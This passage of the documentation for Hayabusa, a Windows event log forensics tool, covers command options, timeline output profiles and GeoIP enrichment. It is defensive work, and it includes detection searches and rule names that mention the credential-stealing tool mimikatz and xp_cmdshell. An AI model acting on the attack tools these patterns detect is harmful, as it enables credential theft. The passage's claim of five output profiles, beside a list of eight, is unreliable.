--RFC-3339 Output timestamp in RFC 3339 format (ex: 2022-02-22 22:00:00.123456-06:00)
--US-military-time Output timestamp in US military time format (ex: 02-22-2022 22:00:00.123 -06:00)
--US-time Output timestamp in US time format (ex: 02-22-2022 10:00:00.123 PM -06:00)
-U, --UTC Output time in UTC format (default: local time)
```
#### `eid-metrics` command examples
* Print Event ID metrics from a single file: `hayabusa.exe eid-metrics -f Security.evtx`
* Print Event ID metrics from a directory: `hayabusa.exe eid-metrics -d ../logs`
* Save results to a CSV file: `hayabusa.exe eid-metrics -f Security.evtx -o eid-metrics.csv`
#### `eid-metrics` command config file
The channel, event IDs and titles of the events are defined in `rules/config/channel_eid_info.txt`.
Example:
```
Channel,EventID,EventTitle
Microsoft-Windows-Sysmon/Operational,1,Process Creation.
Microsoft-Windows-Sysmon/Operational,2,File Creation Timestamp Changed. (Possible Timestomping)
Microsoft-Windows-Sysmon/Operational,3,Network Connection.
Microsoft-Windows-Sysmon/Operational,4,Sysmon Service State Changed.
```
### `logon-summary` command
You can use the `logon-summary` command to output logon information summary (logon usernames and successful and failed logon count).
You can display the logon information for one evtx file with `-f` or multiple evtx files with the `-d` option.
```
Usage: logon-summary <INPUT> [OPTIONS]
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
-J, --JSON-input Scan JSON formatted logs instead of .evtx (.json or .jsonl)
Output:
-o, --output <FILE> Save the logon summary to 2 CSV files. Specify the base filename. (ex: -o logon-summary)
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
Filtering:
--exclude-computer <COMPUTER...> Do not scan specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--include-computer <COMPUTER...> Scan only specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
Time Format:
--European-time Output timestamp in European time format (ex: 22-02-2022 22:00:00.123 +02:00)
--ISO-8601 Output timestamp in ISO-8601 format (ex: 2022-02-22T10:10:10.1234567Z) (Always UTC)
--RFC-2822 Output timestamp in RFC 2822 format (ex: Fri, 22 Feb 2022 22:00:00 -0600)
--RFC-3339 Output timestamp in RFC 3339 format (ex: 2022-02-22 22:00:00.123456-06:00)
--US-military-time Output timestamp in US military time format (ex: 02-22-2022 22:00:00.123 -06:00)
--US-time Output timestamp in US time format (ex: 02-22-2022 10:00:00.123 PM -06:00)
-U, --UTC Output time in UTC format (default: local time)
```
#### `logon-summary` command examples
* Print logon summary: `hayabusa.exe logon-summary -f Security.evtx`
* Save logon summary results: `hayabusa.exe logon-summary -d ../logs -o logon-summary.csv`
### `pivot-keywords-list` command
You can use the `pivot-keywords-list` command to create a list of unique pivot keywords to quickly identify abnormal users, hostnames, processes, etc... as well as correlate events.
Important: by default, hayabusa will return results from all events (informational and higher) so we highly recommend combining the `pivot-keywords-list` command with the `-m, --min-level` option.
For example, start off with only creating keywords from `critical` alerts with `-m critical` and then continue with `-m high`, `-m medium`, etc...
There will most likely be common keywords in your results that will match on many normal events, so after manually checking the results and creating a list of unique keywords in a single file, you can then create a narrowed down timeline of suspicious activity with a command like `grep -f keywords.txt timeline.csv`.
```
Usage: pivot-keywords-list <INPUT> [OPTIONS]
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
-J, --JSON-input Scan JSON formatted logs instead of .evtx (.json or .jsonl)
Output:
-o, --output <FILENAMES-BASE> Save pivot words to separate files (ex: PivotKeywords)
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
Filtering:
-E, --EID-filter Scan only common EIDs for faster speed (./rules/config/target_event_IDs.txt)
-D, --enable-deprecated-rules Enable rules with a status of deprecated
-n, --enable-noisy-rules Enable rules set to noisy (./rules/config/noisy_rules.txt)
-u, --enable-unsupported-rules Enable rules with a status of unsupported
-e, --exact-level <LEVEL> Only load rules with a specific level (informational, low, medium, high, critical)
--exclude-computer <COMPUTER...> Do not scan specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--exclude-eid <EID...> Do not scan specific EIDs for faster speed (ex: 1) (ex: 1,4688)
--exclude-status <STATUS...> Do not load rules according to status (ex: experimental) (ex: stable,test)
--include-computer <COMPUTER...> Scan only specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--include-eid <EID...> Scan only specified EIDs for faster speed (ex: 1) (ex: 1,4688)
-m, --min-level <LEVEL> Minimum level for rules to load (default: informational)
--timeline-end <DATE> End time of the event logs to load (ex: "2022-02-22 23:59:59 +09:00")
--timeline-start <DATE> Start time of the event logs to load (ex: "2020-02-22 00:00:00 +09:00")
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
```
#### `pivot-keywords-list` command examples
* Output pivot keywords to screen: `hayabusa.exe pivot-keywords-list -d ../logs -m critical`
* Create a list of pivot keywords from critical alerts and save the results. (Results will be saved to `keywords-Ip Addresses.txt`, `keywords-Users.txt`, etc...):
```
hayabusa.exe pivot-keywords-list -d ../logs -m critical -o keywords`
```
#### `pivot-keywords-list` config file
You can customize what keywords you want to search for by editing `./rules/config/pivot_keywords.txt`.
[This page](https://github.com/Yamato-Security/hayabusa-rules/blob/main/config/pivot_keywords.txt) is the default setting.
The format is `KeywordName.FieldName`. For example, when creating the list of `Users`, hayabusa will list up all the values in the `SubjectUserName`, `TargetUserName` and `User` fields.
### `search` command
The `search` command will let you keyword search on all events.
(Not just Hayabusa detection results.)
This is useful to determine if there is any evidence in events that are not detected by Hayabusa.
```
Usage: hayabusa.exe search <INPUT> <--keywords "<KEYWORDS>" OR --regex "<REGEX>"> [OPTIONS]
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
Filtering:
-F, --filter <FILTER...> Filter by specific field(s)
-i, --ignore-case Case-insensitive keyword search
-k, --keyword <KEYWORD...> Search by keyword(s)
-r, --regex <REGEX> Search by regular expression
Output:
-J, --JSON-output Save the search results in JSON format (ex: -J -o results.json)
-L, --JSONL-output Save the search results in JSONL format (ex: -L -o results.jsonl)
-M, --multiline Output event field information in multiple rows
-o, --output <FILE> Save the search results in CSV format (ex: search.csv)
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
Time Format:
--European-time Output timestamp in European time format (ex: 22-02-2022 22:00:00.123 +02:00)
--ISO-8601 Output timestamp in ISO-8601 format (ex: 2022-02-22T10:10:10.1234567Z) (Always UTC)
--RFC-2822 Output timestamp in RFC 2822 format (ex: Fri, 22 Feb 2022 22:00:00 -0600)
--RFC-3339 Output timestamp in RFC 3339 format (ex: 2022-02-22 22:00:00.123456-06:00)
--US-military-time Output timestamp in US military time format (ex: 02-22-2022 22:00:00.123 -06:00)
--US-time Output timestamp in US time format (ex: 02-22-2022 10:00:00.123 PM -06:00)
-U, --UTC Output time in UTC format (default: local time)
```
#### `search` command examples
* Search the `../hayabusa-sample-evtx` directory for the keyword `mimikatz`:
```
hayabusa.exe search -d ../hayabusa-sample-evtx -k "mimikatz"
```
> Note: The keyword will match if `mimikatz` is found anywhere in the data. It is not an exact match.
* Search the `../hayabusa-sample-evtx` directory for the keywords `mimikatz` or `kali`:
```
hayabusa.exe search -d ../hayabusa-sample-evtx -k "mimikatz" -k "kali"
```
* Search the `../hayabusa-sample-evtx` directory for the keyword `mimikatz` and ignore case:
```
hayabusa.exe search -d ../hayabusa-sample-evtx -k "mimikatz" -i
```
* Search the `../hayabusa-sample-evtx` directory for IP addresses using regular expressions:
```
hayabusa.exe search -d ../hayabusa-sample-evtx -r "(?:[0-9]{1,3}\.){3}[0-9]{1,3}"
```
* Search the `../hayabusa-sample-evtx` directory and show all events where the `WorkstationName` field is `kali`:
```
hayabusa.exe search -d ../hayabusa-sample-evtx -r ".*" -F WorkstationName:"kali"
```
> Note: `.*` is the regular expression to match on every event.
#### `search` command config files
`./rules/config/channel_abbreviations.txt`: Mappings of channel names and their abbreviations.
## DFIR Timeline Commands
### `csv-timeline` command
The `csv-timeline` command will create a forensics timeline of events in CSV format.
```
Usage: csv-timeline <INPUT> [OPTIONS]
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
-J, --JSON-input Scan JSON formatted logs instead of .evtx (.json or .jsonl)
Output:
-G, --GeoIP <MAXMIND-DB-DIR> Add GeoIP (ASN, city, country) info to IP addresses
-H, --HTML-report <FILE> Save Results Summary details to an HTML report (ex: results.html)
-M, --multiline Output event field information in multiple rows
-F, --no-field-data-mapping Disable field data mapping
-o, --output <FILE> Save the timeline in CSV format (ex: results.csv)
-p, --profile <PROFILE> Specify output profile
-R, --remove-duplicate-data Duplicate field data will be replaced with "DUP"
Display Settings:
--no-color Disable color output
-N, --no-summary Do not display Results Summary for faster speed
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
-T, --visualize-timeline Output event frequency timeline (terminal needs to support unicode)
Filtering:
-E, --EID-filter Scan only common EIDs for faster speed (./rules/config/target_event_IDs.txt)
-D, --enable-deprecated-rules Enable rules with a status of deprecated
-n, --enable-noisy-rules Enable rules set to noisy (./rules/config/noisy_rules.txt)
-u, --enable-unsupported-rules Enable rules with a status of unsupported
-e, --exact-level <LEVEL> Only load rules with a specific level (informational, low, medium, high, critical)
--exclude-category <CATEGORY...> Do not load rules with specified logsource categories (ex: process_creation,pipe_created)
--exclude-computer <COMPUTER...> Do not scan specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--exclude-eid <EID...> Do not scan specific EIDs for faster speed (ex: 1) (ex: 1,4688)
--exclude-status <STATUS...> Do not load rules according to status (ex: experimental) (ex: stable,test)
--exclude-tag <TAG...> Do not load rules with specific tags (ex: sysmon)
--include-category <CATEGORY...> Only load rules with specified logsource categories (ex: process_creation,pipe_created)
--include-computer <COMPUTER...> Scan only specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--include-eid <EID...> Scan only specified EIDs for faster speed (ex: 1) (ex: 1,4688)
--include-tag <TAG...> Only load rules with specific tags (ex: attack.execution,attack.discovery)
-m, --min-level <LEVEL> Minimum level for rules to load (default: informational)
-P, --proven-rules Scan with only proven rules for faster speed (./rules/config/proven_rules.txt)
--timeline-end <DATE> End time of the event logs to load (ex: "2022-02-22 23:59:59 +09:00")
--timeline-start <DATE> Start time of the event logs to load (ex: "2020-02-22 00:00:00 +09:00")
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-r, --rules <DIR/FILE> Specify a custom rule directory or file (default: ./rules)
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
Time Format:
--European-time Output timestamp in European time format (ex: 22-02-2022 22:00:00.123 +02:00)
--ISO-8601 Output timestamp in ISO-8601 format (ex: 2022-02-22T10:10:10.1234567Z) (Always UTC)
--RFC-2822 Output timestamp in RFC 2822 format (ex: Fri, 22 Feb 2022 22:00:00 -0600)
--RFC-3339 Output timestamp in RFC 3339 format (ex: 2022-02-22 22:00:00.123456-06:00)
--US-military-time Output timestamp in US military time format (ex: 02-22-2022 22:00:00.123 -06:00)
--US-time Output timestamp in US time format (ex: 02-22-2022 10:00:00.123 PM -06:00)
-U, --UTC Output time in UTC format (default: local time)
```
#### `csv-timeline` command examples
* Run hayabusa against one Windows event log file with default `standard` profile:
```
hayabusa.exe csv-timeline -f eventlog.evtx
```
* Run hayabusa against the sample-evtx directory with multiple Windows event log files with the verbose profile:
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -p verbose
```
* Export to a single CSV file for further analysis with LibreOffice, Timeline Explorer, Elastic Stack, etc... and include all field information (Warning: your file output size will become much larger with the `super-verbose` profile!):
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -o results.csv -p super-verbose
```
* Enable the EID (Event ID) filter:
> Note: Enabling the EID filter will speed up the analysis by about 10-15% in our tests but there is a possibility of missing alerts.
```
hayabusa.exe csv-timeline -E -d .\hayabusa-sample-evtx -o results.csv
```
* Only run hayabusa rules (the default is to run all the rules in `-r .\rules`):
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -r .\rules\hayabusa -o results.csv
```
* Only run hayabusa rules for logs that are enabled by default on Windows:
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -r .\rules\hayabusa\builtin -o results.csv
```
* Only run hayabusa rules for sysmon logs:
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -r .\rules\hayabusa\sysmon -o results.csv
```
* Only run sigma rules:
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -r .\rules\sigma -o results.csv
```
* Enable deprecated rules (those with `status` marked as `deprecated`) and noisy rules (those whose rule ID is listed in `.\rules\config\noisy_rules.txt`):
> Note: Recently, deprecated rules are now located in a separate directory in the sigma repository so are not included by default anymore in Hayabusa.
> Therefore, you probably have no need to enable deprecated rules.
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx --enable-noisy-rules --enable-deprecated-rules -o results.csv
```
* Only run rules to analyze logons and output in the UTC timezone:
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -r .\rules\hayabusa\builtin\Security\LogonLogoff\Logon -U -o results.csv
```
* Run on a live Windows machine (requires Administrator privileges) and only detect alerts (potentially malicious behavior):
```
hayabusa.exe csv-timeline -l -m low
```
* Print verbose information (useful for determining which files take long to process, parsing errors, etc...):
```
hayabusa.exe csv-timeline -d .\hayabusa-sample-evtx -v
```
* Verbose output example:
Loading rules:
```
Loaded rule: rules/sigma/builtin/deprecated/proc_creation_win_susp_run_folder.yml
Loaded rule: rules/sigma/builtin/deprecated/proc_creation_win_execution_mssql_xp_cmdshell_stored_procedure.yml
Loaded rule: rules/sigma/builtin/deprecated/proc_creation_win_susp_squirrel_lolbin.yml
Loaded rule: rules/sigma/builtin/win_alert_mimikatz_keywords.yml
```
Errors during the scan:
```
[ERROR] Failed to parse event file.
EventFile: ../logs/Microsoft-Rdms-UI%4Operational.evtx
Error: Failed to parse record number 58471
[ERROR] Failed to parse event file.
EventFile: ../logs/Microsoft-Rdms-UI%4Operational.evtx
Error: Failed to parse record number 58470
[ERROR] Failed to parse event file.
EventFile: ../logs/Microsoft-Windows-AppxPackaging%4Operational.evtx
Error: An error occurred while trying to serialize binary xml to output.
```
* Output to a CSV format compatible to import into [Timesketch](https://timesketch.org/):
```
hayabusa.exe csv-timeline -d ../hayabusa-sample-evtx --RFC-3339 -o timesketch-import.csv -p timesketch -U
```
* Quiet error mode:
By default, hayabusa will save error messages to error log files.
If you do not want to save error messages, please add `-Q`.
#### Advanced - GeoIP Log Enrichment
You can add GeoIP (ASN organization, city and country) information to SrcIP (source IP) fields and TgtIP (target IP) fields with the free GeoLite2 geolocation data.
Steps:
1. First sign up for a MaxMind account [here](https://dev.maxmind.com/geoip/geolite2-free-geolocation-data).
2. Download the three `.mmdb` files from the [download page](https://www.maxmind.com/en/accounts/current/geoip/downloads) and save them to a directory. The filenames should be called `GeoLite2-ASN.mmdb`, `GeoLite2-City.mmdb` and `GeoLite2-Country.mmdb`.
3. When running the `csv-timeline` or `json-timeline` commands, add the `-G` option followed by the directory with the MaxMind databases.
* When `csv-timeline` is used, the following 6 columns will be additionally outputted: `SrcASN`, `SrcCity`, `SrcCountry`, `TgtASN`, `TgtCity`, `TgtCountry`.
* When `json-timeline` is used, the same `SrcASN`, `SrcCity`, `SrcCountry`, `TgtASN`, `TgtCity`, `TgtCountry` fields will be added to the `Details` object, but only if they contain information.
* When `SrcIP` or `TgtIP` is localhost (`127.0.0.1`, `::1`, etc...), `SrcASN` or `TgtASN` will be outputted as `Local`.
* When `SrcIP` or `TgtIP` is a private IP address (`10.0.0.0/8`, `fe80::/10`, etc...), `SrcASN` or `TgtASN` will be outputted as `Private`.
##### GeoIP config file
The field names that contain source and target IP addresses that get looked up in the GeoIP databases are defined in `rules/config/geoip_field_mapping.yaml`.
You can add to this list if necessary.
There is also a filter section in this file that determines what events to extract IP address information from.
##### Automatic updates of GeoIP databases
MaxMind GeoIP databases are updated every 2 weeks.
You can install the MaxMind `geoipupdate` tool [here](https://github.com/maxmind/geoipupdate) in order to automatically update these databases.
Steps on macOS:
1. `brew install geoipupdate`
2. Edit `/usr/local/etc/GeoIP.conf`: Put in your `AccountID` and `LicenseKey` you create after logging into the MaxMind website. Make sure the `EditionIDs` line says `EditionIDs GeoLite2-ASN GeoLite2-City GeoLite2-Country`.
3. Run `geoipupdate`.
4. Add `-G /usr/local/var/GeoIP` when you want to add GeoIP information.
Steps on Windows:
1. Download the latest Windows binary (Ex: `geoipupdate_4.10.0_windows_amd64.zip`) from the [Releases](https://github.com/maxmind/geoipupdate/releases) page.
2. Edit `\ProgramData\MaxMind/GeoIPUpdate\GeoIP.conf`: Put in your `AccountID` and `LicenseKey` you create after logging into the MaxMind website. Make sure the `EditionIDs` line says `EditionIDs GeoLite2-ASN GeoLite2-City GeoLite2-Country`.
3. Run the `geoipupdate` executable.
#### `csv-timeline` command config files
`./rules/config/channel_abbreviations.txt`: Mappings of channel names and their abbreviations.
`./rules/config/default_details.txt`: The configuration file for what default field information (`%Details%` field) should be outputted if no `details:` line is specified in a rule.
This is based on provider name and event IDs.
`./rules/config/eventkey_alias.txt`: This file has the mappings of short name aliases for fields and their original longer field names.
Example:
```
InstanceID,Event.UserData.UMDFHostDeviceArrivalBegin.InstanceId
IntegrityLevel,Event.EventData.IntegrityLevel
IpAddress,Event.EventData.IpAddress
```
If a field is not defined here, Hayabusa will automatically check under `Event.EventData` for the field.
`./rules/config/exclude_rules.txt`: This file has a list of rule IDs that will be excluded from use.
Usually this is because one rule has replaced another or the rule cannot be used in the first place.
Like firewalls and IDSes, any signature-based tool will require some tuning to fit your environment so you may need to permanently or temporarily exclude certain rules.
You can add a rule ID (Example: `4fe151c2-ecf9-4fae-95ae-b88ec9c2fca6`) to `./rules/config/exclude_rules.txt` in order to ignore any rule that you do not need or cannot be used.
`./rules/config/noisy_rules.txt`: This file a list of rule IDs that are disabled by default but can be enabled by enabling noisy rules with the `-n, --enable-noisy-rules` option.
These rules are usually noisy by nature or due to false positives.
`./rules/config/target_event_IDs.txt`: Only the event IDs specified in this file will be scanned if the EID filter is enabled.
By default, Hayabusa will scan all events, but if you want to improve performance, please use the `-E, --EID-filter` option.
This usually results in a 10~25% speed improvement.
### `json-timeline` command
The `json-timeline` command will create a forensics timeline of events in JSON or JSONL format.
Outputting to JSONL will be faster and smaller file size than JSON so is good if you are going to just import the results into another tool like Elastic Stack.
JSON is better if you are going to manually analyze the results with a text editor.
CSV output is good for importing smaller timelines (usually less than 2GB) into tools like LibreOffice or Timeline Explorer.
JSON is best for more detailed analysis of data (including large results files) with tools like `jq` as the `Details` fields are separated for easier analysis.
(In the CSV output, all of the event log fields are in one big `Details` column making sorting of data, etc... more difficult.)
```
Usage: json-timeline <INPUT> [OPTIONS]
Input:
-d, --directory <DIR> Directory of multiple .evtx files
-f, --file <FILE> File path to one .evtx file
-l, --live-analysis Analyze the local C:\Windows\System32\winevt\Logs folder
-J, --JSON-input Scan JSON formatted logs instead of .evtx (.json or .jsonl)
Output:
-G, --GeoIP <MAXMIND-DB-DIR> Add GeoIP (ASN, city, country) info to IP addresses
-H, --HTML-report <FILE> Save Results Summary details to an HTML report (ex: results.html)
-L, --JSONL-output Save the timeline in JSONL format (ex: -L -o results.jsonl)
-F, --no-field-data-mapping Disable field data mapping
-o, --output <FILE> Save the timeline in JSON format (ex: results.json)
-p, --profile <PROFILE> Specify output profile
-R, --remove-duplicate-data Duplicate field data will be replaced with "DUP"
Display Settings:
--no-color Disable color output
-N, --no-summary Do not display Results Summary for faster speed
-q, --quiet Quiet mode: do not display the launch banner
-v, --verbose Output verbose information
-T, --visualize-timeline Output event frequency timeline (terminal needs to support unicode)
Filtering:
-E, --EID-filter Scan only common EIDs for faster speed (./rules/config/target_event_IDs.txt)
-D, --enable-deprecated-rules Enable rules with a status of deprecated
-n, --enable-noisy-rules Enable rules set to noisy (./rules/config/noisy_rules.txt)
-u, --enable-unsupported-rules Enable rules with a status of unsupported
-e, --exact-level <LEVEL> Only load rules with a specific level (informational, low, medium, high, critical)
--exclude-category <CATEGORY...> Do not load rules with specified logsource categories (ex: process_creation,pipe_created)
--exclude-computer <COMPUTER...> Do not scan specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--exclude-eid <EID...> Do not scan specific EIDs for faster speed (ex: 1) (ex: 1,4688)
--exclude-status <STATUS...> Do not load rules according to status (ex: experimental) (ex: stable,test)
--exclude-tag <TAG...> Do not load rules with specific tags (ex: sysmon)
--include-category <CATEGORY...> Only load rules with specified logsource categories (ex: process_creation,pipe_created)
--include-computer <COMPUTER...> Scan only specified computer names (ex: ComputerA) (ex: ComputerA,ComputerB)
--include-eid <EID...> Scan only specified EIDs for faster speed (ex: 1) (ex: 1,4688)
--include-tag <TAG...> Only load rules with specific tags (ex: attack.execution,attack.discovery)
-m, --min-level <LEVEL> Minimum level for rules to load (default: informational)
-P, --proven-rules Scan with only proven rules for faster speed (./rules/config/proven_rules.txt)
--timeline-end <DATE> End time of the event logs to load (ex: "2022-02-22 23:59:59 +09:00")
--timeline-start <DATE> Start time of the event logs to load (ex: "2020-02-22 00:00:00 +09:00")
General Options:
-C, --clobber Overwrite files when saving
-Q, --quiet-errors Quiet errors mode: do not save error logs
-r, --rules <DIR/FILE> Specify a custom rule directory or file (default: ./rules)
-c, --rules-config <DIR> Specify custom rule config directory (default: ./rules/config)
--target-file-ext <FILE-EXT...> Specify additional evtx file extensions (ex: evtx_data)
-t, --threads <NUMBER> Number of threads (default: optimal number for performance)
Time Format:
--European-time Output timestamp in European time format (ex: 22-02-2022 22:00:00.123 +02:00)
--ISO-8601 Output timestamp in ISO-8601 format (ex: 2022-02-22T10:10:10.1234567Z) (Always UTC)
--RFC-2822 Output timestamp in RFC 2822 format (ex: Fri, 22 Feb 2022 22:00:00 -0600)
--RFC-3339 Output timestamp in RFC 3339 format (ex: 2022-02-22 22:00:00.123456-06:00)
--US-military-time Output timestamp in US military time format (ex: 02-22-2022 22:00:00.123 -06:00)
--US-time Output timestamp in US time format (ex: 02-22-2022 10:00:00.123 PM -06:00)
-U, --UTC Output time in UTC format (default: local time)
```
#### `json-timeline` command examples and config files
The options and config files for `json-timeline` are the same as `csv-timeline` but one extra option `-L, --JSONL-output` for outputting to JSONL format.
### `level-tuning` command
The `level-tuning` command will let you tune the alert levels for rules, either raising or decreasing the risk level according to your environment.
```
Usage: level-tuning [OPTIONS]
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
General Options:
-f, --file <FILE> Tune alert levels (default: ./rules/config/level_tuning.txt)
```
#### `level-tuning` command examples
* Normal usage: `hayabusa.exe level-tuning`
* Tune rule alert levels based on your custom config file: `hayabusa.exe level-tuning -f my_level_tuning.txt`
#### `level-tuning` config file
Hayabusa and Sigma rule authors will determine the risk level of the alert when writing their rules.
However, the actual risk level may differ according to the environment.
You can tune the risk level of the rules by adding them to `./rules/config/level_tuning.txt` and executing `hayabusa.exe level-tuning` which will update the `level` line in the rule file.
Please note that the rule file will be updated directly.
> Warning: Anytime you run `update-rules`, the original alert level will overwrite any settings you have changed, so you will need to run the `level-tuning` command after every time you run `update-rules` if you want to change the levels.
`./rules/config/level_tuning.txt` sample line:
```csv
id,new_level
00000000-0000-0000-0000-000000000000,informational # sample level tuning line
```
In this case, the risk level of the rule with an `id` of `00000000-0000-0000-0000-000000000000` in the rules directory will have its `level` rewritten to `informational`.
The possible levels to set are `critical`, `high`, `medium`, `low` and `informational`.
### `list-profiles` command
```
Usage: list-profiles [OPTIONS]
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
```
### `set-default-profile` command
```
Usage: set-default-profile [OPTIONS]
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
General Options:
-p, --profile <PROFILE> Specify output profile
```
#### `set-default-profile` command examples
* Set the default profile to `minimal`: `hayabusa.exe set-default-profile minimal`
* Set the default profile to `super-verbose`: `hayabusa.exe set-default-profile super-verbose`
### `update-rules` command
The `update-rules` command will sync the `rules` folder with the [Hayabusa rules github repository](https://github.com/Yamato-Security/hayabusa-rules), updating the rules and config files.
```
Usage: update-rules [OPTIONS]
Display Settings:
--no-color Disable color output
-q, --quiet Quiet mode: do not display the launch banner
General Options:
-r, --rules <DIR/FILE> Specify a custom rule directory or file (default: ./rules)
```
#### `update-rules` command example
You will normally just execute this: `hayabusa.exe update-rules`
# Timeline Output
## Output Profiles
Hayabusa has 5 pre-defined output profiles to use in `config/profiles.yaml`:
1. `minimal`
2. `standard` (default)
3. `verbose`
4. `all-field-info`
5. `all-field-info-verbose`
6. `super-verbose`
7. `timesketch-minimal`
8. `timesketch-verbose`
You can easily customize or add your own profiles by editing this file.
You can also easily change the default profile with `set-default-profile --profile <profile>`.
Use the `list-profiles` command to show the available profiles and their field information.
### 1. `minimal` profile output
`%Timestamp%, %Computer%, %Channel%, %EventID%, %Level%, %RecordID%, %RuleTitle%, %Details%`
### 2. `standard` profile output
`%Timestamp%, %Computer%, %Channel%, %EventID%, %Level%, %RecordID%, %RuleTitle%, %Details%, %ExtraFieldInfo%`
### 3. `verbose` profile output
`%Timestamp%, %Computer%, %Channel%, %EventID%, %Level%, %MitreTactics%, %MitreTags%, %OtherTags%, %RecordID%, %RuleTitle%, %Details%, %ExtraFieldInfo%, %RuleFile%, %EvtxFile%`
### 4. `all-field-info` profile output
Instead of outputting the minimal `details` information, all field information in the `EventData` and `UserData` sections will be outputted along with their original field names.
`%Timestamp%, %Computer%, %Channel%, %EventID%, %Level%, %RecordID%, %RuleTitle%, %AllFieldInfo%, %RuleFile%, %EvtxFile%`
### 5. `all-field-info-verbose` profile output
`%Timestamp%, %Computer%, %Channel%, %EventID%, %Level%, %MitreTactics%, %MitreTags%, %OtherTags%, %RecordID%, %RuleTitle%, %AllFieldInfo%, %RuleFile%, %EvtxFile%`
### 6. `super-verbose` profile output
`%Timestamp%, %Computer%, %Channel%, %EventID%, %Level%, %RuleTitle%, %RuleAuthor%, %RuleModifiedDate%, %Status%, %RecordID%, %Details%, %ExtraFieldInfo%, %MitreTactics%, %MitreTags%, %OtherTags%, %Provider%, %RuleCreationDate%, %RuleFile%, %EvtxFile%`
### 7. `timesketch-minimal` profile output
Output to a format compatible with importing into [Timesketch](https://timesketch.org/).
`%Timestamp%, hayabusa, %RuleTitle%, %Computer%, %Channel%, %EventID%, %Level%, %MitreTactics%, %MitreTags%, %OtherTags%, %RecordID%, %Details%, %RuleFile%, %EvtxFile%`
### 8. `timesketch-verbose` profile output
`%Timestamp%, hayabusa, %RuleTitle%, %Computer%, %Channel%, %EventID%, %Level%, %MitreTactics%, %MitreTags%, %OtherTags%, %RecordID%, %Details%, %ExtraFieldInfo%, %RuleFile%, %EvtxFile%`
### Profile Comparison
The following benchmarks were conducted on a 2018 Lenovo P51 (Xeon 4 Core CPU / 64GB RAM) with 3GB of evtx data and 3891 rules enabled. (2023/06/01)
| Profile | Processing Time | Output Filesize | Filesize Increase |
| :---: | :---: | :---: | :---: |
| minimal | 8 minutes 50 seconds | 770 MB | -30% |
| standard (default) | 9 minutes 00 seconds | 1.1 GB | None |
| verbose | 9 minutes 10 seconds | 1.3 GB | +20% |
| all-field-info | 9 minutes 3 seconds | 1.2 GB | +10% |
| all-field-info-verbose | 9 minutes 10 seconds | 1.3 GB | +20% |
| super-verbose | 9 minutes 12 seconds | 1.5 GB | +35% |
### Profile Field Aliases
The following information can be outputted with built-in output profiles:
| Alias name | Hayabusa output information|
| :--- | :--- |
|%AllFieldInfo% | All field information. |
|%Channel% | The name of log. `<Event><System><Channel>` field. |
|%Computer% | The `<Event><System><Computer>` field. |
|%Details% | The `details` field in the YML detection rule, however, only hayabusa rules have this field. This field gives extra information about the alert or event and can extract useful data from the fields in event logs. For example, usernames, command line information, process information, etc... When a placeholder points to a field that does not exist or there is an incorrect alias mapping, it will be outputted as `n/a` (not available). If the `details` field is not specified (i.e. sigma rules), default `details` messages to extract fields defined in `./rules/config/default_details.txt` will be outputted. You can add more default `details` messages by adding the `Provider Name`, `EventID` and `details` message you want to output in `default_details.txt`. When no `details` field is defined in a rule nor in `default_details.txt`, all fields will be outputted to the `details` column. |
|%ExtraFieldInfo% | Print the field information that was not outputted in %Details%. |
|%EventID% | The `<Event><System><EventID>` field. |
|%EvtxFile% | The evtx filename that caused the alert or event. |
